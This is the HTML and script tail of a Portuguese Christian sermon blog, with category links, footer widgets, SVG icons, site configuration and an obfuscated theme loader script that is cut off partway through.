class='align-middle'>Evangelístico</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Familia?max-results=10'><span class='align-middle'>Familia</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Finan%C3%A7as?max-results=10'><span class='align-middle'>Finanças</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/F%C3%BAnebre?max-results=10'><span class='align-middle'>Fúnebre</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Jovens?max-results=10'><span class='align-middle'>Jovens</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Lideran%C3%A7a?max-results=10'><span class='align-middle'>Liderança</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Miss%C3%B5es?max-results=10'><span class='align-middle'>Missões</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Montes%20biblicos?max-results=10'><span class='align-middle'>Montes biblicos</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Natal?max-results=10'><span class='align-middle'>Natal</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Novo%20Testamento?max-results=10'><span class='align-middle'>Novo Testamento</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Par%C3%A1bolas?max-results=10'><span class='align-middle'>Parábolas</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Personagens%20Biblicos?max-results=10'><span class='align-middle'>Personagens Biblicos</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Prega%C3%A7%C3%A3o%20e%20Pregador?max-results=10'><span class='align-middle'>Pregação e Pregador</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/P%C3%A1scoa?max-results=10'><span class='align-middle'>Páscoa</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/S%C3%A9ries?max-results=10'><span class='align-middle'>Séries</span></a></li></ul>
</div>
</div></div>
<div class='position-sticky py-4 top-0 no-items section' id='sidebar-sticky'>
</div>
</div>
</div>
</div>
</div>
<!--Main Content End-->
<footer content='itemid' id='footer' itemid='#footer' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='py-5 fs-7' id='footer-main'>
<div class='container px-3'>
<div class='row row-cols-sm-2 row-cols-lg-4 justify-content-evenly section' id='footer-widget'><div class='widget HTML position-relative mb-4' data-version='2' id='HTML21'>
<h2 class='widget-title position-relative fs-6 mb-3'><span>Sobre O Pregador Fiel</span></h2>
<div class='widget-content text-break'><p>O Pregador Fiel é o seu portal de recursos bíblicos e inspiração espiritual. Encontre sermões profundos, estudos teológicos fundamentados, devocionais diários e orientações práticas para fortalecer sua fé e vivência cristã. Nosso compromisso é com a Palavra de Deus, oferecendo conteúdo confiável para pastores, líderes e todos que buscam crescimento no Caminho do Senhor. Junte-se a nós nessa jornada de fé!.</p></div>
</div><div class='widget LinkList ps-lg-5 position-relative mb-4' data-version='2' id='LinkList13'>
<h2 class='widget-title position-relative fs-6 mb-3'><span>Páginas</span></h2>
<div class='widget-content'>
<ul class='list-unstyled'><li class='mb-2'><a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/p/sobre-o-blog.html'>Sobre o Blog</a></li><li class='mb-2'><a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/p/termos-e-condicoes.html'>Termos e Condições</a></li><li class='mb-2'><a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/p/contribua-com-o-ministerio-do-pr.html'>Contribuir</a></li><li class='mb-2'><a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/p/politica-de-privacidade-e-seguranca.html'>Politica de Privacidade</a></li><li class='mb-2'><a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/p/sitemap.html'>Sitemap</a></li><li class='mb-2'><a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/p/blog-page_19.html'>Contato</a></li><li class='mb-2'><a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/p/politica-de-cookies.html'>Politica de Cookies</a></li></ul>
</div>
</div><div class='widget LinkList position-relative mb-4' data-version='2' id='LinkList14'>
<h2 class='widget-title position-relative fs-6 mb-3'><span>Follow Us</span></h2>
<div class='widget-content social-media mb-3'>
<a aria-label='telegram' class='mb-2 btn btn-sm jt-btn-light hover-btn-primary rounded-pill jt-icon-center i-telegram me-2' href='https://t.me/' rel='noopener' target='_blank'>
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-telegram'></use></svg></a><a aria-label='feed' class='mb-2 btn btn-sm jt-btn-light hover-btn-primary rounded-pill jt-icon-center i-feed me-2' href='https://feeds.feedburner.com/OPregador' rel='noopener' target='_blank'>
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-feed'></use></svg></a><a aria-label='linkedin' class='mb-2 btn btn-sm jt-btn-light hover-btn-primary rounded-pill jt-icon-center i-linkedin me-2' href='https://www.linkedin.com/in/aldenir-ara%C3%BAjo-63b8081a/' rel='noopener' target='_blank'>
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-linkedin'></use></svg></a><a aria-label='pinterest' class='mb-2 btn btn-sm jt-btn-light hover-btn-primary rounded-pill jt-icon-center i-pinterest me-2' href='https://br.pinterest.com/araujo201' rel='noopener' target='_blank'>
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-pinterest'></use></svg></a><a aria-label='youtube' class='mb-2 btn btn-sm jt-btn-light hover-btn-primary rounded-pill jt-icon-center i-youtube me-2' href='https://www.youtube.com/' rel='noopener' target='_blank'>
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-youtube'></use></svg></a><a aria-label='facebook' class='mb-2 btn btn-sm jt-btn-light hover-btn-primary rounded-pill jt-icon-center i-facebook me-2' href='https://www.facebook.com/OPregador/' rel='noopener' target='_blank'>
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-facebook'></use></svg></a><a aria-label='twitter' class='mb-2 btn btn-sm jt-btn-light hover-btn-primary rounded-pill jt-icon-center i-twitter me-2' href='https://twitter.com/araujo201' rel='noopener' target='_blank'>
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-twitter'></use></svg></a><a aria-label='instagram' class='mb-2 btn btn-sm jt-btn-light hover-btn-primary rounded-pill jt-icon-center i-instagram' href='https://www.instagram.com/aldeniraraujooficial/' rel='noopener' target='_blank'>
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-instagram'></use></svg></a>
</div>
</div><div class='widget HTML position-relative mb-4' data-version='2' id='HTML22'>
<h2 class='widget-title position-relative fs-6 mb-3'><span>Newsletter</span></h2>
<div class='widget-content follow-by-email'>
<div class='mb-3'>Receba direto no seu email os últimos esboços de sermões publicados e atualizações relevantes.</div>
<form action='https://api.follow.it/subscribe?pub=CQoJCcEXztieMrPUAQYKlNRPCjlhk9FW' method='post' target='_blank'><div class='input-group rounded-pill overflow-hidden border border-2 jt-border-light' style='max-width:400px'><input aria-label='Email Address' class='form-control fs-7 bg-transparent border-0 text-reset py-2' id='newsletter-email' name='email' placeholder='Email Address' required='required' type='email'/><button aria-label='Submit Button' class='btn py-0 border-0 text-reset fs-5' type='submit'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-mail'></use></svg></button></div></form>
</div>
</div></div>
</div>
</div>
<div class='py-3 fs-7 text-center' id='socket'>
<div class='container px-3 section' id='copyright'><div class='widget HTML' data-version='2' id='HTML23'>
<p class='mb-0'>Copyright &copy; 2025</p>
</div></div>
</div>
</footer>
<div class='no-items section' id='extra-bottom'>
</div>
<div class='position-fixed d-none' id='back-to-top' style='right:20px;bottom:20px;z-index:1031'><a aria-label='Back to Top' class='btn btn-sm jt-btn-light rounded-circle jt-icon-center' href='#back-to-top' onclick='window.scroll({top:0,left: 0,behavior:&#39;smooth&#39;});'><svg aria-hidden='true' class='jt-icon' height='1em' width='1em'><use xlink:href='#i-arrow-t'></use></svg></a></div>
<div class='d-none section' id='jet-options'><div class='widget HTML' data-version='2' id='HTML27'>
<svg style='display:none' xmlns='http://www.w3.org/2000/svg'><symbol id="i-whatsapp" viewbox="0 0 512 512" stroke="none" fill="currentColor"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></symbol>
<symbol id="i-pinterest" viewbox="0 0 384 512" stroke="none" fill="currentColor"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></symbol>
<symbol id="i-tumblr" viewbox="0 0 320 512" stroke="none" fill="currentColor"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></symbol>
<symbol id="i-twitter" fill="currentColor" stroke="none" viewbox="0 0 24 24"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"></path></symbol>
<symbol id="i-linkedin" fill="currentColor" stroke="none" viewbox="0 0 24 24"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect height="12" width="4" x="2" y="9"></rect><circle cx="4" cy="4" r="2"></circle></symbol>
<symbol id="i-facebook" fill="currentColor" stroke="none" viewbox="0 0 24 24"><path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path></symbol>
<symbol id="i-arrow-b" viewbox="0 0 24 24"><path d="M19 9l-7 7-7-7"></path></symbol>
<symbol id="i-arrow-l" viewbox="0 0 24 24"><path d="M15 19l-7-7 7-7"></path></symbol>
<symbol id="i-arrow-r" viewbox="0 0 24 24"><path d="M9 5l7 7-7 7"></path></symbol>
<symbol id="i-arrow-t" viewbox="0 0 24 24"><path d="M5 15l7-7 7 7"></path></symbol>
<symbol id="i-instagram" viewbox="0 0 24 24"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line></symbol>
<symbol id="i-youtube" viewbox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon fill="currentColor" points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></symbol>
<symbol id="i-user" viewbox="0 0 24 24"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></symbol>
<symbol id="i-clock" viewbox="0 0 24 24"><path d="M12 8v4l3 3m6-3a9 9 0 11-18 0 9 9 0 0118 0z"></path></symbol>
<symbol id="i-comment" viewbox="0 0 24 24"><path d="M7 8h10M7 12h4m1 8l-4-4H5a2 2 0 01-2-2V6a2 2 0 012-2h14a2 2 0 012 2v8a2 2 0 01-2 2h-3l-4 4z"></path></symbol>
<symbol id="i-menu" viewbox="0 0 24 24" stroke-width="1.5"><path d="M3 6h18M8 12h13M3 18h18"></path></symbol>
<symbol id="i-mail" viewbox="0 0 24 24"><path d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path></symbol>
<symbol id="i-edit" viewbox="0 0 24 24"><path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"></path></symbol>
<symbol id="i-close" viewbox="0 0 24 24" stroke-width="1"><path d="M6 18L18 6M6 6l12 12"></path></symbol>
<symbol id="i-search" viewbox="0 0 24 24" stroke-width="1.5"><path d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></symbol>
<symbol id="i-check" viewbox="0 0 24 24"><path d="M5 13l4 4L19 7"></path></symbol>
<symbol id="i-github" viewbox="0 0 24 24"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></symbol>
<symbol id="i-telegram" stroke="none" fill="currentColor" viewbox="0 0 24 24"><path d="M22.05 1.577c-.393-.016-.784.08-1.117.235-.484.186-4.92 1.902-9.41 3.64-2.26.873-4.518 1.746-6.256 2.415-1.737.67-3.045 1.168-3.114 1.192-.46.16-1.082.362-1.61.984-.133.155-.267.354-.335.628s-.038.622.095.895c.265.547.714.773 1.244.976 1.76.564 3.58 1.102 5.087 1.608.556 1.96 1.09 3.927 1.618 5.89.174.394.553.54.944.544l-.002.02s.307.03.606-.042c.3-.07.677-.244 1.02-.565.377-.354 1.4-1.36 1.98-1.928l4.37 3.226.035.02s.484.34 1.192.388c.354.024.82-.044 1.22-.337.403-.294.67-.767.795-1.307.374-1.63 2.853-13.427 3.276-15.38l-.012.046c.296-1.1.187-2.108-.496-2.705-.342-.297-.736-.427-1.13-.444zm-.118 1.874c.027.025.025.025.002.027-.007-.002.08.118-.09.755l-.007.024-.005.022c-.432 1.997-2.936 13.9-3.27 15.356-.046.196-.065.182-.054.17-.1-.015-.285-.094-.3-.1l-7.48-5.525c2.562-2.467 5.182-4.7 7.827-7.08.468-.235.39-.96-.17-.972-.594.14-1.095.567-1.64.84-3.132 1.858-6.332 3.492-9.43 5.406-1.59-.553-3.177-1.012-4.643-1.467 1.272-.51 2.283-.886 3.278-1.27 1.738-.67 3.996-1.54 6.256-2.415 4.522-1.748 9.07-3.51 9.465-3.662l.032-.013.03-.013c.11-.05.173-.055.202-.057 0 0-.01-.033-.002-.026zM10.02 16.016l1.234.912c-.532.52-1.035 1.01-1.398 1.36z"></path></symbol>
<symbol id="i-download" viewbox="0 0 24 24"><path d="M4 16v1a3 3 0 003 3h10a3 3 0 003-3v-1m-4-4l-4 4m0 0l-4-4m4 4V4"></path></symbol>
<symbol id="i-eye" viewbox="0 0 24 24"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></symbol>
<symbol id="i-news" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2 5a2 2 0 012-2h8a2 2 0 012 2v10a2 2 0 002 2H4a2 2 0 01-2-2V5zm3 1h6v4H5V6zm6 6H5v2h6v-2z" clip-rule="evenodd"></path><path d="M15 7h1a2 2 0 012 2v5.5a1.5 1.5 0 01-3 0V7z"></path></symbol>
<symbol id="i-phone" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2 3a1 1 0 011-1h2.153a1 1 0 01.986.836l.74 4.435a1 1 0 01-.54 1.06l-1.548.773a11.037 11.037 0 006.105 6.105l.774-1.548a1 1 0 011.059-.54l4.435.74a1 1 0 01.836.986V17a1 1 0 01-1 1h-2C7.82 18 2 12.18 2 5V3z"></path></symbol>
<symbol id="i-sun" fill="#ffffff" stroke="#ffffff" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></symbol>
<symbol id="i-moon" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" stroke-width="1.5"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></symbol></svg>
</div><div class='widget HTML' data-version='2' id='HTML28'><div id='license-code'>sr7themes.eu.org</div></div></div>
<script>
const siteUrl="https://www.opregadorfiel.com.br/";
const blogId="2727085994608607163";
const blogTitle="O Pregador Fiel ";
const isPreview="";
const titleSeparator=" - ";
const autoTOC="false";
const positionTOC="noscript";
const safeAds="false";
const limitAdsClick="3";
const firebaseUrl="";
const safeLinkUrl="/p/safelink.html";
const safeLinkGenerate=".safelink";
const ignoreSafeLink="";
const analyticId="UA-11518223-3";
const caPubAdsense="1416504746213261";
</script>
<script>/*<![CDATA[*/ 
function _0x5698(){var _0x1c2c4c=['2wEOCrq','|||||||||class||||||||||div|function||||||title||||||href|jt|item|mb||light|text|return|me|hidden|small|svg|data|span|src|img|flex|border|url|fs|fw|rounded|bg|ratio|li|lazy|sm|block|aria|true|icon|use|xlink|map|article|overflow|content|author|join|ul|var|document|widget|posts|reset|accordion|py|h3|id|in|for|100|thumbnail|alt|grup_id|lazyload|loading|image|gif|base64|R0lGODlhAQABAIAAAP|wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw|meta|secondary|wrap|clock|date|sitemap|list|label|px|col|name|type|js|position|relative|archive|shadow|h2|Unknown|user|none|center|style|width|toc|if|progress|IntersectionObserver|script|https|license|uppercase|row|21x9|ps|md|summary|toggle|primary|bar|btn|el|deferjs|head|appendChild|call|getElementById|createElement|onload|value|dom|Defer|window|polyfill|object|cover|itemprop|headline|input|term|collapse|check|sitemap_list_temp|items|bold|4x3|length|align|post|auto|pt|else|sr7themes|eu|org|test|readyState|slice|load|pageshow|forEach|shift|attributes|querySelectorAll|source|exec|className|parentNode|removeChild|nodeName|setAttribute|hasAttribute|async|onerror|push|all|SCRIPT|css|LINK|rel|stylesheet|new|isIntersecting|target|unobserve|observe|reveal|addEventListener|on|this|setTimeout|write|io|v3|min|features|const|code|innerHTML|related_temp|cols|sitemap_temp|categories|checked|radio|header|button|collapsed|top|body|func|9999|spinner|grow|role|status|visually|Loading|unstyled|sitemap_cb|null|querySelector|loaded|jo|loadCustomPosts|related_inline_temp|pb|layout1_temp|snippet|substr|150|120px|self|layout2_temp|sidebar_temp|85px|1x1|toc_temp|inline|autocomplete|off|checkbox|toggler|pe|Table|of|dropdown|ms|level|hover|replace|gi|generate_url_temp|mx|max|300px|striped|animated|pill|disabled|getAttribute|before|Generate|Url|alert|Copied|Theme|location|cdn|jsdelivr|net|gh|jettheme|main','6IOOCjg','7jSqvNw','837430Swkdcf','3ZzeqEB','replace','26AlBXHL','toString','4289020mrZEpe','\x5cw+','3571496poUgDZ','1280709lijXZz','26565516nJQLNH','195646FzWxaV','70npsoza','fromCharCode','3012224rSJtad'];_0x5698=function(){return _0x1c2c4c;};return _0x5698();}var _0x1e48ad=_0x3801;function _0x3801(_0x4bf883,_0x5e947f){var _0x5698f9=_0x5698();return _0x3801=function(_0x3801f7,_0x6d88f6){_0x3801f7=_0x3801f7-0x9f;var _0x1553bc=_0x5698f9[_0x3801f7];return _0x1553bc;},_0x3801(_0x4bf883,_0x5e947f);}(function(_0x7ea1f9,_0x485a8d){var _0x47be83=_0x3801,_0x16b39e=_0x7ea1f9();while(!![]){try{var _0xf640d4=parseInt(_0x47be83(0xa0))/0x1*(-parseInt(_0x47be83(0xae))/0x2)+-parseInt(_0x47be83(0xa1))/0x3*(parseInt(_0x47be83(0xad))/0x4)+parseInt(_0x47be83(0xa5))/0x5*(-parseInt(_0x47be83(0xb0))/0x6)+-parseInt(_0x47be83(0x9f))/0x7*(parseInt(_0x47be83(0xa7))/0x8)+-parseInt(_0x47be83(0xa8))/0x9*(parseInt(_0x47be83(0xab))/0xa)+-parseInt(_0x47be83(0xaa))/0xb+-parseInt(_0x47be83(0xa9))/0xc*(-parseInt(_0x47be83(0xa3))/0xd);if(_0xf640d4===_0x485a8d)break;else _0x16b39e['push'](_0x16b39e['shift']());}catch(_0xe6af4a){_0x16b39e['push'](_0x16b39e['shift']());}}}(_0x5698,0x7eb36),eval(function(_0xcee878,_0x5d1a01,_0x1296bf,_0x2b961f,_0x1a478d,_0x3bbad6){var _0x2b8743=_0x3801;_0x1a478d=function(_0x596fc1){var _0x4768e8=_0x3801;return(_0x596fc1<_0x5d1a01?'':_0x1a478d(parseInt(_0x596fc1/_0x5d1a01)))+((_0x596fc1=_0x596fc1%_0x5d1a01)>0x23?String[_0x4768e8(0xac)](_0x596fc1+0x1d):_0x596fc1[_0x4768e8(0xa4)](0x24));};if(!''[_0x2b8743(0xa2)](/^/,String)){while(_0x1296bf--)_0x3bbad6[_0x1a478d(_0x1296bf)]=_0x2b961f[_0x1296bf]||_0x1a478d(_0x1296bf);_0x2b961f=[function(_0x3d1ff1){return _0x3bbad6[_0x3d1ff1];}],_0x1a478d=function(){var _0x41b456=_0x2b8743;return _0x41b456(0xa6);},_0x1296bf=0x1;};while(_0x1296bf--)if(_0x2b961f[_0x1296bf])_0xcee878=_0xcee878[_0x2b8743(0xa2)](new RegExp('\x5cb'+_0x1a478d(_0x1296bf)+'\x5cb','g'),_0x2b961f[_0x1296bf]);return _0xcee878;}('!k(e,t,i){1a\x20s,l=/^I-(.+)/,a=\x221X\x22,r=/p/.2J(t.2K),n=[],d=n.2L,o=\x222c\x22,c=\x222M\x22,m=\x222N\x22,u=\x222O\x22,A=\x222P\x22;k\x20p(e){t.2d.2e(e)}k\x20v(e,t){d.2f(e.2Q)[u](t)}k\x20f(e,i,s,l){D\x20l=(l=i?t.2g(i):l)||t.2h(e),i&&(l.1i=i),s&&(l.2i=s),l}k\x20h(e,i){D\x20d.2f((i||t).2R(e))}k\x20g(e,t){h(\x222S\x22,e)[u](g),v(e,k(t,i){(i=l.2T(t.1G))&&(e[i[1]]=t.2j)}),t&&(e.2U+=\x22\x20\x22+t),c\x201j\x20e&&e[c]()}k\x20b(e){s(k(t){t=h(e||\x22[1H=2c]\x22),k\x20e(i,s){(i=t[A]())&&(i.2V.2W(i),(s=f(i.2X)).C=i.C,v(i,k(e){\x221H\x22!=e.1G&&s.2Y(e.1G,e.2j)}),s.K&&!s.2Z(\x2230\x22)?(s.2i=s.31=e,p(s)):(p(s),e()))}()})}(s=k(e,t){r?i(e,t):n.32(e,t)}).33=b,s.1I=k(e,t,i,l){s(k(i){(i=f(\x2234\x22,t,l)).K=e,p(i)},i)},s.35=k(e,t,i,l){s(k(i){(i=f(\x2236\x22,t,l)).37=\x2238\x22,i.w=e,p(i)},i)},s.2k=k(t,i,l,r,n,d){k\x20c(e){n&&!1===n(e)||g(e,l)}s(k(i){i=a\x201j\x20e&&39\x20e[a](k(e){e[u](k(e,t){e.3a&&(t=e.3b)&&(r&&r(t),i.3c(t),c(t))})},d),h(t||\x22[I-K]\x22)[u](k(e){o\x201j\x20e||(e[o]=1,i?i.3d(e):c(e))})},i)},s.3e=g,e.2l=s,e.3f(\x223g\x22+m\x201j\x20e?m:c,k(){1k(b();n[0];i(n[A](),n[A]()))r=1})}(3h,1b,3i),\x221X\x221j\x202m||1b.3j(\x27<1Y\x20K=\x221Z://2n.3k/3l/2n.3m.1I?3n=1X\x22><\x5c/1Y>\x27);3o\x2020=1b.2g(\x2220-3p\x22).3q;k\x203r(e){D(e.q?\x27<j\x209=\x221c-q\x201J-1K\x20\x20z-3\x20C-21\x20Q-B\x22><J>\x27+e.q+\x22</J></j>\x22:\x22\x22)+\x27<j\x209=\x2222\x2022-3s-W-2\x22>\x27+e.1d.13(k(e,t){D\x27<14\x209=\x22z-4\x22><j\x209=\x22h-1l\x2015-F\x20R\x201J-1K\x20N\x20x-N-B\x20S-1L\x201M-W\x22>\x27+(e.L?\x27<j\x209=\x22y-1m\x22><a\x209=\x22x-S-B\x20d-X\x20T\x20T-23\x22\x20w=\x22\x27+e.O+\x27\x22><L\x201n=\x22\x27+e.q+\x27\x22\x209=\x222o-2p\x20V-\x27+e.1o+\x27\x201p\x22\x20I-K=\x22\x27+e.L+\x27\x22\x201q=\x22V\x22\x20K=\x22I:1r/1s;1t,1u///1v==\x22/></a></j>\x27:\x22\x22)+\x27<j\x209=\x22y-16\x20p-4\x22><1N\x209=\x22y-q\x20P-6\x20z-2\x22\x202q=\x222r\x22><a\x209=\x22C-1e\x22\x20w=\x22\x27+e.O+\x27\x22>\x27+e.q+\x27</a></1N><j\x209=\x22y-1w\x20C-1x\x20d-M\x20M-1y\x20Q-B\x22>\x27+(\x221O\x22!=e.17?\x27<G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1P\x22/></H>\x27+e.17+\x22</G>\x22:\x22\x22)+\x27<G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1z\x22/></H>\x27+e.1A+\x22</G></j></j></j></14>\x22}).18(\x22\x22)+\x22</j>\x22}k\x203t(e){D\x27<j\x209=\x221f\x22>\x27+e.3u.13(k(e,t){D\x27<j\x209=\x221f-y\x22><2s\x20\x27+(0==t?\x223v\x22:\x22\x22)+\x27\x201i=\x221B-1C-\x27+t+\x27\x22\x201G=\x221B\x22\x201H=\x223w\x22\x209=\x22d-1Q\x22/><1D\x201k=\x221B-1C-\x27+t+\x27\x22\x209=\x221f-3x\x201f-3y\x203z\x22>\x27+e.2t+\x27</1D><j\x209=\x221f-2u\x202u\x20N-3A\x20x-N-B\x20d-X-2v\x22><j\x209=\x221f-3B\x22><j\x209=\x221B-1C\x22\x20I-1D=\x22\x27+e.2t+\x27\x22\x20I-3C=\x222w\x22\x20I-2x=\x223D\x22><j\x209=\x22C-1R\x22><j\x209=\x223E-3F\x20C-B\x22\x203G=\x223H\x22><J\x209=\x223I-F\x22>3J...</J></j></j></j></j></j></j>\x27}).18(\x22\x22)+\x22</j>\